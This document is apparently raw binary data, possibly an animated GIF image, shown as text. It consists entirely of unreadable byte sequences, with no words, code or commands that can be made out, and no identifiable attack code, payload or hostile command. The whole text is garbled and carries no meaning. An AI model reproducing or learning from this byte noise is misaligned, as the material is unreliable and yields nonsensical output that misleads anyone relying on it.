+���z��<@ʴ�P��k� ^::@# �.�����S���P@��j�4멑�vpa�b�!g�5R���Ú������0���91\*����w�����]y�� R��K�J���T�2a�oE}a�5Vz@X$��l���R8��#�y˔��"�����);z�_�_�'D /��N�c��y��@ &f��0���']�E.�SPF�rlKzypzv
� 	�j�Jl"�ovp,�3{��6{;ǻ�c3����wL��pX��� 
1@�8Hy@l�P����ĠZ�T%3z�оx�c@d�����b�Q x�yx�dy����r�EF�@e�c�oT�����D���ySվ"qR�7�+�V!��TF�������E��S���:14)p�G>��:yW� 	������g��@`f�c�����d�Z��fx�{��QP/@&��7JP� �ާ�4�o�� �x �����(-�F}�Gg0��
<!G�װ<qd}�ĥH�s'&5y�$�2x��$�yz��|)x��ʂO5�w�I����=�	�k1@ 0���s�	�p�\�;g�0� 
��CwD����&Al�p�)��@�l'G���t���:Cp6�r<p�s����z<&���0��?�g��]��8&g[xv�5@\
���E"�΀	�@;}�����p< >M E��Kfѝc�����jw�@JYY�;�t}�s���@h��!�R<�W�kq���s����d�p
��f1>H���L�M	��	�P؇жa�yk{���:��v�`�ޢ!�:6'7O�
�`�`}�����א
p�8K��zj��<t� 	9vN@?�Y1���	�pr����f�5�hb��/q�0��	�`
z�����V!�b�
*�� �r�x0׏G�#�r���Zۧ�YU$��6�}�C�����	���@qw���}��"��8�+Og�=���9aCMa�\������ �%���52j�`
�p*�W��Rc��Yv�`���$&T�$�&���2a��]������u�A�1�9�/�'�8������"�
��'� �PG �C �0n��Te7�W�
����ީ�*X���N���Z�L1�v�ƿx�MjH��{�q~9@y8N,<���,�4����	İawN�m�XJ���c�K� 2��l�t��̰������p ��"Ģ�����%<���ʠ�p���0I��9�*�{�?�Z�\� Q(Q̀��a-A$��P^� 9��y3K�8�%q���zˠ�	�P�@�NX:a���N��Ǭ@���'�nsJ`v��P	��	�ʨ@�*���Z���獲l�y,f����
��y}&	�P
��� ����!��>�$c���TS�6�D�۾��� 	��a���<��Cj�R��ptL@���}	/A��7�`��� VF��b�]���Nu3���w ��0ۛ�
��	��ǳ�r�
�	؀�`
��� �
�y3�Z 
� [5�����aQ�Q�o�`
֡y�Glc38Hz����d�P	%��S�'����Z��p��	?���ty�@����=���Q�Y��
�N$Kgur�m���\i6�yp��U�|5s����	��
�0�I��w�2B��	 A�Z0_��D���-�����ET)r�J�����g�1f�Dd�/e�*9bdŊ�(g�0�i��C3�عs��"P�@��5�R�_B�>�y����*%d2��-�D�R�+c@Z�+1
�&)��S��&U�Fa2�L�&MX�9��3q?`�@���Č��Ե}S���WćE���W���-CSE��bj�H��DrV	`�b�d�k;�&6e�!� ��$�`���8x0�4�*b� 6�3B�i��zPba��� �+�Y�q£H����_-�����,�'���x��FB1�8 �!��(	��Xc�k��
!"F#���˟C�
x �&�r-�x�$��Ȉ܄c.�j��&fC��� `@&�8��R4Ɂ�x��Co��U��"@;�*XBh.�N��e��1B��4����� r?$
��-9Mi�����pC"l<C�P�B�H�jL��@������*6��J��ʰ��M�<��iQ��,kձ.�nC´��p�*R�a:#�P��8�04#���~~{�����(����(��D+��F�������BS0i bH��H#����$����h�a]�#�O��t�\��#�FV�|x����#��+�MD����� ��Tx���Dbߌ���C�"�x�d�AS$VX?&BԄ�Cx)x�ğ�32���>O���Q&��I��I��0��	#H�4�T(Z��3	E���A�HA�igpAS����FHR��!�>�<CK<�ZJ>�c=�Z��fP�4�F$n�P4� ��&�}]��J!i_@��iT"_�H��M�� ./� �ޕ���T�)$&�37�T�I�����hM�%��0y氈�z��8X!yΞ��71E~i��J�W"I,���J�8B�`jx�Hn�u���7y���'?p�DȀ p�H`���8p��nS��V��I�M�R����,H�JD���i����,v:�0
D�h��ȍ���x��!)<�	�v��,�2B%�p��O>.��C b�f�"��u��d4�����v]�N�3�`�ɋ�?2�P`�̀�7��`Z��?8��&�OpBt��˅#�Ix���M���k�����.��M�f�PEp�9p&���ٯ���� ��fg+�ޜ�n����|p�hr�^��0�-Y�
O��Z(������� P:v$P�1�Oyg<�@���*p�~��$D��jj%��i�� HA;f*A!a\P��_XC�����X�2A0� ��u2���� QCt����S �P�����gV`�T Dn������^%4EP`��#Q$�M0�)�я~�����?!�l ygK�4U�L ���%�e+�z��Z� eS�L��sc'��l�)�.p9H�҂VU�� �X( ���mTAΠ�.=� ��@@  !� � ,    d d  � {��oS��2�P��[�#҂!ċc�@D��U�4ib��`����ǲ�ŗ0cʜ	1�3�\�H0�CN��'DE$�h���3T��bE�U2V��$+�֙�ֲ%ͳh/�|�M��`����b�܋D^����\�jc�Vňl��L�&��j[�l��0�9�ז&�e���7tH�BD]�b0���"��V+c����)j��b��Y��1}]D���
�>HK4"�ȋH�|lc�,Q���n�8J�3g�T靊rp���f�<�E\ʙ�:Sd�A�t5���&�� �VlՄ́uO*���R|i�S�})'M/kLDZCG�PSyIt�
2�ѕF�b�WRzU�O/�h�!�gy��/I�K&X�C���D/<Q`UqC�XHqܡ���sJ*��#$�4��L39���4��QD^C���PRt��2u�[!a�LDb<T�H$�,CN>±);�<�N���"]T��,���GTAt�cTq�?�8B�'d�A
*P�)p@�cl➥�:�r1�3�(�O��EV��Q4A��X�C���A� ����4eDwHS)�y���t�O3��H�G�㢕�~��8��G��b�'���J Q
3`LU`Y�ѫ�4�!IP3�H��D+ЀZ����+D3�l2:v<lFG@@��H`�(�Ђ�gl�N�ĲS?hI�?-��Qte\�Z���P�1E�qFy!	8 ��'�@B�*�PD�f�?�r�4p�4�pKԁ0��C�-�?����q@�	4� T|B
�}B7�uG(O�{Q;�n
�g��"c�vt��%�V\4�?C �"��r˝���B
(�XqH"��I-M6T�I'�83�*g�;D@u�0@d H��0�>��!��q�`�?� D@$
(@��`H�C$�����AL�pD��g@��'ʹ ����9�f��2@�����T�7v
�z�E<,;i`c3yPn�(ȀN(�PZ����[��
�&7���1 `q�â�u�y
�p�y1��� ��.%Tɘ$�(\l.i���	�0��{@�7�h�$U�9�8��
P`Bv��A	S\�"�`~���ư��a.�, ���c��~�+�a���0�l�&C���g��rG��%��	)��n��"`�	u;���<�N�'��
w���*9L���J��l�  �+p�]<��
3 	@���'�v�+D�
���3RqLK�c�0&Mf�H����J����0x����b�!��� d�!L��P�r�p���w�#��@}���0�:'m�GrK"SQ�>7KEF�!T�$� N �
q8;&�:{Xé1!���5A	�����D�
f0B@Ͱ��	z8Pˆz�)@U���;�!����&�
�y���)�Jx &�`30�Ui��]QY��d�8&4bV-�@� ��#Z��{����m��0�W������x����F��⬩ؿ��~��Cf�D` B��	�P�"�v�� F/ �"٣���O �ƽl��Or�sPC,��Yl=i�<�<`4�J��,�������w`�3H��OZ��p !΂j��'��))PB�� ��gF�_NПeo0c���wiHę6�g8�8�8�� �c���H�_�X���k���$P��F��;r���< ����?�4Rȏ؈�Ю��`iM�R��Q�ѭ��V��T &�eU�&V���X�:�1j@c�0�e��*�Df�V�(<�.DL���qHȍ�5�!E� e��(xx��%6z��Ol"���*��U_c��I��`�	p�[���+"xy"-��IF���@A�*�O@L�B�	�:$��Mİ�脼���|45�/�����8�F4Ё��*��Yݢ�y�V�Mڷ?2��|�) ��y8�3�'	D ���0(U�̣�ċ?@��L�����@d6ڂ�E藂&�!9�J6� &,%4�n��j#���9  �Z8��1�Ʊ���8�8�v��_��!QH�E�s	��
k0I�6KT="g0ń<D"�h���asIl�A��K�!�#�	�<�F%�ɟC����}D�:����d1{��$� [��\��D# qm�7"�E��3jn&�b�h� Z�3/~m����Nx��$�U�/��3�A�p"���<4�ڢ�D$�FD��
�G}�S21Cu�4� �0y[D�vQ+]���E f��i� 	�p��zp<����}����mh������3� �tE��5{$[0ai� �r�<ksy�^z ����P�*}�Pp� �g���)� 8���\&Xv/p�Q7�~t<��2��f�*j k`��	���	���v`*�m�����E`���������;+��x�R)�r.p�D1�Gq0Q���Z�b ���af ��
�
��	�p=sQ
�0� ��s���P2>c�M�� �s� �!2�a��[�ax���X
�	v�6q��p
ߓz@
�&z;ń$C�F�
o�2CA7�a6� ��W�"x�S���$m�,��!�*a��'�����pi��@���Rz�r�W��Z3�����2��1(f b��aQ���1vm����
�wXP����	v��0�����p�1��D` � �A)@:`w14`c[��b�ɕ\[W��R�Ӈg�����M�<n�����R��2��d_�� � @�t`�Q�G8�-2(�uV�iy=�� g@��
�	vx}��ǘ
�P����/�r0N@\�Pq3*-<ȁ�q%H�C`�����y�wU@f���sː�p��m�!5��/� �5`at�W*�(�q=!*���qM˅Dp!!G���`pg�IDU"y 	��ؐX�#�|a�I4�CD1����s��^Gq�șE�#M`r���9G}x��fpH�Ng�����	������(�/� 30C@@��Ic 	���`2P<Q��{ �u�� M���2�6Q�	��E1��	��� 	A�FR���Dϱ�q'L��	���	�@M��"��H�X��1�U3GW���yC`�vp�@
�0s�A�a�$IM2@@E��I/�I:rݒ��a�9V��R��|�pH M��a���
�`	uZ$����j�.�� �&��1Pps�u���`� 	z��bM"�qj�E��u�Z�s�|��L����0�Fv�У�9I�����PAq  ?C��%Xw�y`���b�����&�q|#���4�0�Z����J���G���&��n�>�r15f\aw�v � ��	�tJ��M@lcP"!�Y�8B_�P� 	f�L�Q�
�
)1��R��q�*�����p}���	Oxc�o	_`��Ea�ұ^D�����	q���6�`����1I�@W�P���/��D��]aL4v���3�
mivp������+�9
)��	w�hf0��ps�p�;�:15G+,EC�,�<~k� �{��ױ�sl�[��N�{�
��d��L��.+u��g.�� �q���0>�6���r^�����gM�֫}�{P�e9�wp��0c`i��Nk������:���U`#��++ ��V�
��q_�qw�	*�3܂�op�k�Y]�AV�VO��esP��;�@8x�4LP@rs -�B�d��
H���$�����o +�#�NXrƷ�M��gp���{t�1�v>� F�0�D_z�b�Q�0���2j��pQ@�q[��[Q���ɔ�
�@$�a�H"	���6N�Qa(g��
{���� ���
nu��,�K���I��a�Y���� ���:1qs���#A��?C�L�A��������y��p
� ��
����*��mQP#�ڇ�|u|K�F>{&�3��
����
���{l\	�{�����	�p
�k@��u<��q�t�K]2�̀��/�a$�x0Е$��
���Ӡ	L�� �0a��Ci	�`����%��>	���D����3@��Z̠� �'�	���09�qvp
�0����*��h��ږ�;�V1G���l���� ;2_C�q��)ٰ���yp� 	�4#�b�������xp���a�I�����i��� LD�א)�W��8���jt�%���u����M����`
:п��g��0��q�rk�A�w�0oW�Q��`�0���1|˰p�I�c�\�qJ�Uy�S�ِ�1u���).d�EƷ�h!�!�/1|�����t��u�x�q�R��m� ֠נ
YP?�j�yk(��i�E�	�0<��4�rwA3#��cD�[�~9"J�
� 7!$��`�p�+^j*|^�F�� �&�u:��3�;��B�u
�@��Ly�%���
]���`����p�x�Y�qiƦ��ˀ
��gg����21w0�t���S�L J��0|��	��\��j �U@����l���0�`
A�܌.��� a����q�pW��r�Et�fN�Ѭ�5̰	��^��u��{�p�`���zOF�����g�>��G��	���$A?x�*�l'	�p�ib����A�p�0� �`�����_��Ќ��j21 `��)�4�0\<��Y����g��xn�䆣�\�q�� � Z�
���@��,!�-A�7��yu�i��?�@`0�Կ�"���~�lX]�a*��%�qj�P����� 	�Cv����	���b��/f> ���1J��-Va�!ށ�h��"����f 	׀���Б���z0�Qp�-@s�	נ���~�2q�4`##Q�-�SWG�r$���*!0��u��{��0-���	���?Kg� `+���h�qj8�f"P��{6b6�9*�fx�$�!��]!���Nf �@��pyy0=�0C�H��k�
���* �ß@��0�R�I�(�P1��!E��kR#�Ar0
�(%�54�ğ�-�ɣH#-'�T1cǎ+Dx��A��U���sѪl���
�A>T.�he%�M������G�J�@y�cH&m���2���*O.<SEI�*b�d�p���P q�r���2�9���1j��݂y��3±aƌ��䑅�X ��-8���"JB���t�#4�4Y�o[�H�c��GmBe�
fB�H#"��A���>d�9���%PWFi�h.xh/8�c�"����˭(���$�~�b&��
� ���$$i�3 	�C��A����p6�ɇ,�2o��
�j�5BA�
�h(���#b���k렾� �
+22��Yb#8�=���
:61��<�h�h�o�"Vcb`� ��">sO��x뵅���g��f��C����"���z�
��{�"�kR�`�$�3L*��#N)�t�S;��@����(� ��+��*��g�QThO����D�̬Wz	"$��7�2��9�`�/����c͈�>d�4�?��1� �л7�$�U�(C���,#&z�D�	$�zK!$h(�#"�*ϧ(ݣ��f�����;3N�df�X�ʓRQ#�J�4u�J#�@��hX�;T��R��d���&|m����b�� �jn[px^/���$TDI!�u?[�#r�=d(�!)OҪ�f`1f�Pm���^�"H%���`'��Q�#$�`�Vh!��FZ�>��Z��g��l��@#"ɂJ諂T>���N��~[,of��㎉1s;$>�!
*���9� ۡ\p/?��E2��B�$�0M�ϛ|3��8¼"R� O�$7��z��ϐj+�#�"�8A��`�7�`y�y��=��"���;���PB ��'��;P�z�pt�^��@P�rո�5�ST��#>	$z�����w��e $ 
2/���5�@�T5�!�;��#���<8�
Ұ�`q8�ȼSA���@�3��.0�Ak�s0��	�x
��}���W�<D�H�V�	y`A��5�a/��?( �!PQ�r����Kj�
L��� `@�"E�	H��$x�	V�4�!��	�2 |���}�!���Q[�G��Ly�sX'.ġ[�R��eG��$���8@�/�!((Hހ7�4�+r��y|�����B$�
UXQn�>�b^w"���_k�D��HR�|�N��͋c4`��͂ !� � ,    d d  � k�����R�XᏈ�4� �b([�0�ϊ?&Ef�����1D�P#�0cʜI�i����Y�e�"�fl��P���)8$��ğ()��q��3f�4����3���cW��Y���5�i�?$Ch��!ER���B�&��3U��c�"���Ǚk�Z��<Y�5�\�
	+����^�~6��p$�#C8FY���cu�4S�=35�������������H��E�[��x9zDhf�5�����M>fZ��e~�J��-�q�b��L�@��+\QDm���གྷ�;�5�>�I6.-S�G�� �g/���QtUd@�U�f��wf��5גּ���匄3�"3�hQ�A2�e�y!�QPX�uJP/Ͷ�3���;���O?8��6k�8�[���4�0�G(Y�
!��D�pbG�D��i��q\3�/�|��a�u�4���/���KE�u�TƹB�iZ�����G�1U0a���4<�0^.�h�3����1-�0y��g2��\t�����؝gD�Q��J�5����>��
&�0��L�5-#�4�(�f3܀�/4������l�Pp�HFAX�Wj�h�"�ԁ��Ҍ:�,
�K�d��/�3��?C�%W�G̛Q!�P#1$q���V@1�'\�B
p@CH���33:�?����:��$�2�0�C_(�`lB��zoFd��x�`�?j`�"6��B��BB)�����s+��g��4�p"��Du5�XL�`TCrU���������(��$L`��;F�Z�#�3/�b�B���}*��>�V������c�A�H@�@@'������J���3�4S(�H#��:E���BCB�Q�9�7�@�q��i�A�+����	H�Xd��F�7i�'&V�B
��K"E�A� ��oq*;��f  +��s@�V��0 !��?"p:!�X�C*�7l�G{�1G�0��M��ED����}T
�\<rD ������"�{iAnp(ܡ� "�|�����@L0��$B%8�>tA��#���H��Q�r.D������9�R"���YLv�I���:a^48��0 ���D���0�k ��P�;DL`^� 
���@�f 3=�"wsP3)��ȀF��,�"ЀP@e}VP�(X�����0/$�RR B۴��]�x|��bT�M���IZK��!!	|y��9Z;	\I���H�Bw���1������2P��ȏ	s�9�q\����qRp��o��9����W��MH��Ԁ��!�x@�DD?�ɏ"�|�(2�XM�05O"�4���8�&��冮��60�%��l/�i�Ѐ�=2�i�� Q+��N%Kx�L5�8LP
�pJ`���%��� �E����P �j2@��@a`43C�ޘ��̣Q츆5�L�)H�������hIN�a$���d`C��^���2�Os�8�
y@%B���#i�Ë�R' �+��7ۼ�0>��A�S��E�"�/�2�_V@��ְ����؄Q{f��!mJ����@>)���+8�
��o��\$�`.j���8a�U�Y�,���0��q�}�d,��� e��,�01�U@��a=����� �X� h`L�Bt+��l���R�5�� ������<Ȅ��@.C8A����Ugx�g���0.v�#x
7�0�U��hd���[K�8�é!����!����
��`k�|���xh^G��G �����V^�"f�Y&>�SJ!@/���]ݮUC-�a�4�F2�1����1g3W�����2u� 1;c�0a�렀�5A	F�A������)۱Zְ$D���}#�np�0� �v�W֠B-��������v����pƯe��#���l�ӏ�/MBO�(2 �G(�4��#P`ӄW�L�sݾC������ '6�Z5(2�@7AY�'��3�j|�L`uq�H��l&@ X��G��& ��ϐ��t��(H#"�DpB$�̗���&�|N��ul�����
�4�#��� �Ta`N�A
����
��F( a�F�C��2D�iظ���Z`jK�ǡ���,DA�x6d@m�`!k��V�"T�wH�3����0�؄�v�]u�D���A�[� (ϩ������H���1C��@����z@D��&#4�i �p
�
�	�W���T��{�]V�F��q�.uAi�f��3�l(bpg�<�S��t�w�g��P}�	(	����	��F�9�W'{@l�$�'ϑ%�U�H0���*V '�wp���`	z��P	��
d	��	�p��'	�����b&�� �  ;��p>MAc�A�\��q|�$�Q�fA�1(4�w�P}��}�PA1���c
�
��wf�+�p#��4���0�ME�?����!�vEr'����gP�2��XtE6�v��	�p
� 	�
f�z��	��	��F�'���3pu�Ҋu��>2 u؁L�4�q�e��>'v|c@3��asp� t�h��@Hm���
�P	��-9r�2i�Y@�P�DqA3��}q��QkDFW�wb' �'k��P
���p
��	����v�`�	� 	��:�t4�����Ye5Q��2K{$"����*��bPC�'f�����h�
��\�=�]F'&��4��V<��r�PgXe�$ϱ�t��#1WH ax�Z`�X����
��q�\�x
����=�.>��9�%�b���r�.�Uv��ёI3�@�xňv 	����_/WE�p
��w`	x�6�F!G�pp��?�3@B��/q|b@��8L@���*i��=� �3p��
��
y���akqZ3�pE�pQ� �8pN ���F��a�8W�s~�7W&Ny�	� ����Fq0z ��`�����������.+p @p�y/i@��P��yM09I��u|jF �qw�� ��B��)	��	��=8yΠ�3��)М�6OV5���px�<:W����q/�$�g �� ��pTam`x �����%����	l8@�D��d�C��E�Q�(s�!��e'D6�p���	�	qPc�\�I���	�p����q� p   �%C�:[�q�q�
5feF�A� ���gP���p���	��/'����	�`�����j!���� 3�B�� ����xb�-����p�������"	��(Zy	� 	�,�=WE��
� ����Ҁ=����4<pf�� �R��pQ	���� 	��MPk�p*��73ٚ�	�p�!gq��
��6ɮ;�k^)[s/xE�'l'	m�	���b~	jU�MIF�u	[�(�k0�	�T<0jQ[���� ��A�@f/aM�f) �DPE0��mg� cdP��V�㚈תSod;��yɥq`A������{�p�`��=@��K_eVz�	s0d �sE�rm��������Z����U�{��:�q�e%��'���0R/aP�B��@�����y��P}/�W�*0!Dy��䳤���y�	Ȉg�3-���|�p�{��4��4w�F�]����e��"y`
�
�q���\�+�(by q�_0�5s�0���R�\�	�P~G��Ӑ��``*�6\tY�}�q�	�P�V�G}�௠&À`���8R�b�	�
��S��
�����Ӱ�,�@��G0 ��Eb�U0y����_������v �/I���M���Ʃ��y0^H"fS� `%����e�L0<� �5A%K0���p|�TDf
����_��Ϙz�jň�N�)v�/f����fa�J���1]a>�70i3O�+w�	װ	���Q�b�+�p
�pv��v@-�x8?�aq�X@-�A�c���l��zKLИ�
z�P��	t T`z�	�l
�hy`	��
�`
��
������
����[3�C�#kk0��Z���3AyP�[��
��X����N	Q`
�`���X�v,	)�[����\v>`/��@� �<�Ib����	?��`�m׳M�̰��)X��X	g�Nbe���R QPu�K0�<��9Q�4�$����7�`*�ֳ 	T1�}lm�`���.���P�˽ ޔ�;z�G�v� ���0�2aa: ��|k�H�zpf�*�ž@���h�ȗ���������(��p�M�0.\��*���Pϰp@Q DO��I�
���`�*�|Sq�xbŁ��s�>S���Z� )b]@Q�q���Y�p�-`��f�p�̰�0�p)��d�]�*�Zv�A��S��ِ�g1;��3��\2I�-�<������0�7fI��@��!b`��bՀ�r�v���%a����@4!@Q�����{W�$F ��	� ��+̐;�� �C`�wB-V�-�(
˰ۍ�5��\G9�{W xW�MQy�v+���
�p���ҊV���#�� ��4a��)�>�r��8*���2koї=ǡ�W}��h��y`���1�ѧK��VI�x�6>���b��t�W�eeB�FO+�ZX���`�/A[��Ɍ���z��n��xWV���w�=H���'T��S�r��/��0���W��p�*2L�#�-C� ���4�Aa�Mae������1�
�:�uGO[ʎr:W���I��^�����-ނj��7���!DD0�J��xB��f/�s(�sѺ��I.�2 |y���ذ�h�@
�P��p���������!�WT��Q�> a:�vŤy�F����X �E:C
�p.)	������ 	��	���`aZ����1L��f�����2�.�T��Qm�&�x�^>��
�>��������3�^x��Pp-�A6I��Wi�f��xq�&����ԩV|�p��/q����'�� �s�� ȟ�<m��;�"�	2�H�P�S����7P�F"E�4¤I�(%7��b�H<@�c20���L�4a���ƙ1�4i"��@,��ĉ	 D���2�L�9g�<h0�"V�����'_�N,r򣿒3�6��i$�����D�?(P�*1�Mf��[���V�H�b��V�܉�H	)T���\ RI_+c̄�'��Y�E|��AX1�(C�Ie�_��>�Q/#<T�S����(Q������1g���@F���J�����E�1���̸k"��1����Cn��	��H%��d�Ǉ��K�&t��7&�����"c�+�C�%r���"�T6��
x�Ͻ" S��16Q-">������G
��c�;L�#.�����P�����B&Ę�*��!&������ha���BF:1e�C�@�?%�1�?+*Q��Ɓ�R|8�	Ǭ��< 1ß��y���ۆ("�8c�!|8L#(fH+
��:�4��F����C�PA��<�� 5J�#㈸��^�ӧ ��$�*X��R���� L�(�0l�(xL.�R�'T `T]J������JRID�h�a�s�4�҈�hxA&� ��� 1ARh7����V�N�+Q�±��r>�Tp�/�x}��N"�(T:�AV\bF$�d�#x���D�BL
��H��;� h`�?�b2,
1�0ߘ�,��v�fepW��E^n("��SPv���H�h�߁ޚo(&R o-8�.bE��즛|k)'��ʟ�q�g��Y���M%��
�z��.���f��V�ƪ3m�a%'HA�Hi�Bb�و���w�v��	�@�6h�[�J��e��QD�`�_e�'��n�9��\#���S�j8;�ڣ!�p�� /���>2��˭� 8��k#<8�"��q�$k ��{R�Tak�������Tߣtb���n�Z�q�C��(8�	F$��4X��W��ÆUCr�=��P�rX��H�|ϛ��8�0!	.�݊�Ղw�n0��@������	��0^.0Bи�4���H��f���d	ؐ5�̀\���H��%0�J�(����`��F(@
Hr�"Z�Þز"�a!ـ�6�"$5�nԫz�cS@F쑋6|�XIZh�b*�JAe0����|�ִJ����`#�:
l��g��{��,Cݦ.]
8 �	��T%Sa*���l�^rkYT0�v�4'a����lE���0� !� � ,    d d  � }��ʊ"'d��A���"3R����Q|����
&�f09��H+f�P��.Գ~%cʜI��ٖ͘����ZqfP8���Dfp���&Ph��Ѥ�f�pl�E��T�VI�y��ٙ��=6��́�z��A$4��hqD*�N�U��q��1U�Ȉb�J�Z� ��*_��g3gV��M`�|����B#4^�8"�D�E�<�2���U���%�#�-3s���Lr�v���?_�H�]A�ȍ2��8�#u��Qh��CդVH�kb%�#��բ�ܸ�lΖ����"E�Ղ��0��q�]EH@�?XhAH6�V�UDF�XvM}�i��?����2%A�iD���5�EQH�b�����XIXHFY?�|��d3M3�ل�2�Q�q]^�M4�E%E�UH��m왡�T��0؀x�Y�H�O�4�b3� Au1�-��?7�0���B
X�A�{S5�af���*�,��!�#M3%ֹ�4�|���3�  �> A���x3�0�XDQ�Ec��of�D*�<�)��-I�Εt
{�f�7��C_)!�J@!�-�aF-N�RDA)E@��>�,�ϼ�f�4��9S0��#MA{�@ôR]+C�3�Рb�`�L�X���v����5��3o;���f�J:��L�43�4�`A/T��-� �5QE
3�q�жh�b\����Hr�rJt �;#���5L��2�L��G� �>�R�� FQ�<a�Q0a�fQ��"G`PZ
��0�fh�?��Tr�3-��4���uQ6�j;J\�׸c0QnC�D\��%Qp	'�pDj́
>��4�5s2����QD0T��)� ��Bb�a�vD0���Rj�6d �D�z!�@��t�N���3�4�,k�!���0y�P�Ԣ�+���u�@b�D� �5��
M`�銐
H  AN�׵ G�4��e�Ґ�M��M�/4���r4���]H�2�5���[�n@�C� ������H��!Va�ܑce'����3���#����#� ET���,oh���Ǆ(XY@�H�DD����AV� �
Y�6rw�i��&�"��v!�ZN�Y\�0&��.C˛��5 �B�!( �H@�'8A2����H�B"�8rXÑ �X�."
֡
T���1<����*��gQ�
TPD>J�$����A�`�<��z	?u�I8�xp�"H�<��._��0O
lL��3j�Gf��H��N�u�t�?6@K�	R4�;7�~1n&3����# �00�jUX�z5M��7g 2@�8�gIR@T
��S��Ki�D�I��<%XIVN����W�HtR	����D���=����|0��0C��i,�S���;m���A48���pU%�V3����Z��������� �d	;���"�CLA�����kM�B�F�������/pM���lQe)��`(\���O���W� *`���e��jp�6TK�`nV3����"A���F�zQh���P�"P�|���ɳ���:�C*$��z��jܝ	d:-��E	Np��� 2�	j���0�@��Ά� �>�Jt�S��&\��P���z�hr�e�
b�bں�,�0L��mQFbgPb$��)8B�{�J�`���qk$X&�[�?���2��7�������!��^�QI�֍� -H�A�WV�B{�v�P�,q�Pҗc"� "QPH��0E�QE ���$��#D5�ԀM&����	�YV-L�=G��A�y$n���4]l@XNXB�}p��`��B���#�af �H΀�&t�-�%	DRd�$����r�n�~��7 �!a؏n����4��0FH�&g}˵#�K,K,XH!1T�AYE�	-К�XG>���]����)�(,�!:8/Q��bo��r������_!��i�-�@�tV�D(~�Y�������k�vWa��Loޝ�!���c�`��{)� c��1�1HA�����ġ
���&�HLc�`vm��^�N����)o=A}�����F��F��f��ms�D`Hh�c�p���B�8�\SA�k�,\���e҂��� ���j$�#���|�*h�V�6G�0���d�J�z!8����!$
T��>R;��ј� �H@� ��t��>��(��\�
�@Wo#-�!wH�����~��&N��"���"��Oe'���4� 4F�&r��%�Qo3�φ~'P��Z1jp�f0Oj�6���`
�
��|�P
��
s$q? � ��� 2�}~�F�@ #U4~2����Y�P�lq���h'�� �%�	�
\h
�A56(8hJ7+O@>�*J @��'���XQ�?�vU`u�$64sPJg�7x�|�p��
�-$	����	��
��
�0w4�ͰW�������0+ %F�>�N 2@3D0K��.�AHG�rCf[44S�+lw���]�
��	�p��	��
�
�'"� {����@�pp�uLP$@G��tapu8P0.Ph�%1.Nh��f`{��P�0������	3	�0�8�@��E/��}�e/��NA>����ivS -�vq����@us!�3-�
���h
�����
������g��k�" ab+� �."0߸S�WAM����~1�+%�������
�pv�{p	���p�p
�"�Ft8	�� 4T|7@vQoJ ���1.�WY�L0 �g.�x��(�	x`v@k��
�	x�	�w�@�rg>�"G��P�p @��S7A)?�@�{6�i�U�r"�
qQ�p=�i���� 	����I"'eY�*߱��V�� ���b����@�X2O-2��2.s��Wy�&����Ӏ��
g�X B<� ��
�.E0�PQR�r��l�5�C64gP��
�0[�)�B����	�Y���Y +2� � |H�R��`
�PcSGQ@����7gG`�8�vz	�xb�C&�������p,�Q���3� h�P��4��0� ��L��V	d\�#ţ�vv�� 	�pF�{T�������Ƒ$�b�2A<�Pb3~������	u�6*Hz�+�B�xQ �P���bs ���G�y����0�'��� �%T-COA_g0Q�@u�bcfK���1�%$� �5dqW�x��w���
	�1!c����4A� (�{Qo-w���	����yHP4(Q1u�7��@��E,z`�g�p�pP%
��1�%C��� �1a�p ��1�e��f�y��0��:�Z��c�@d"���j�+�b�-�O�6��Ф<1���)����	T� J�a�Am��� ��c����+��X��(g��hN���&W��	�0�Ap@]y���[�Ҁ�%���)�j��UH Pj�w��p���>����MU��d�ly�0;dPȳtSz
�`
vS��@n�`
c��������-��%E�"H@Pj�xpQ 	�
wP��
h�QJ@�z@�UIq�7LPy�
��Y��rE��	��mR��ٷ=��8��J� q�y
��5$�jVp�ify`�"{I��#�P�pV0b�Q
�p
�Y� 'b8�`ZT��x��-����S���6{J��ˎR	�(�bGzp
˰G��T�$	ːH���b(���޷�� `�b�����@��c	��w[§jtSU�.�3�	��D0ccv�	�eg!ĤR��0�%��%�����bǱJ��u�v�P��[�3b)��d��^t� V�"
ci0���� 'z<�f�+�?��6d^JPV���9�U����� �\��T׬<
��og�a����� ?Ұ�1�@�r�CT\j^��������q�e(�\�E"h�����P�b�A�M@vc��@lB�� �)�q4c����JC`�ֽg�#A
	���?a
���0L��ZMP$�b�MQ�<�(a���
�e�`��� �*,���v��`щ���{.Q�PB��H]��	��Pz��U�xeeG�[0������ϣ�� r+V 3	6�2���|ãr
��r�
����	F	�`�����	��	�gM�]dbp����"/݌��FL %cp�`�٠�୦@�7|�L���@��łp�%���y�+-&Ғ7)���1�p
�P`H[��[M���	� װ̀���ٜ�1q!��w�� �%��[��ҹqs$[��Dz�-���3�=&�[w�����
	��z 	��JP]��
�@��`�4��y��VK�e%ƶ����"��%�+#�J�Rv%�ֵ
hT$ᎎ��)��T��KQ��vP�a���-��+����� �%a�c� ",U!v	�`]�[�ׁ1�}s�T��7���������@u$(H��	���P�G����7q�m����@��,Z �&���0���X��`*��2���-W���p
~>`�B�� Bg�3P|� � 
��WQ ������p"�b̠��`�8+
e�R+��#X	�5��O���̀� �-l��K`\w���C��Y7H@��
 �
� �� ��`ՎQ����r��?�@n��/�".�'��-b��аP���t.zzЏ\؋&������#H7+��E�`p�$�@ę^��)�
���b����p'�#�l[dv�Jk� 	����а�W�VGP@y�0�0=͌����t7��64�A:�`
 b!��j9B�{P������� ��Q��&���q����s��6|����41¾tnRK>�-P�01a���6
_`�	T�]��[Y��	ZaG��z��(�AP�0���0��	���P'��0y�����~���([��iE�K_C��AmTH<�g����
$54��@C/�p
x
	�	�`�}m
��T���
x� �ݱ<P.8ح�yv$޹�E������<�H��� !IҦU��1��G�!D�1��bÊ3��1�O�>=~�ȃF$P�D�b��?(b�РDI�"L��D��JG1���$�?+C�UZEiG)D���"fM@�>e�2'O=\��9B�ĉ)29�Ȕ/p�@���ß��M��ܹf�&UT1����&6Ũ��SI��(;�����Q�Z13��f(V�P�9A!�*Z��AG�2��"�4�C�����	D��l���C�L!�[��M�6�����h��1�����P�a�[K�H AB�
:�N�:dß�$T䴢EKک����p`L��<Ri%3����dP��$躩�ʬc��kʦ"x���*�8b���h� ``�h0��6Ae*$ �$��/ϰ�Q�3�x���(���@*h�������
%���#(��;&�2��&� "
)�È8�� :	P��#x�"�C*9�8� "�0��̈́���S �M{�먢<�#H�`����L3#��@UiM�08�̘� ��<� "��0;DS*�B$+se�:&�@�#>�!ɑnjʣ���8�툈!x�Q.+vG1�o;H�X5)
h=����5�!�8�^?MѤ
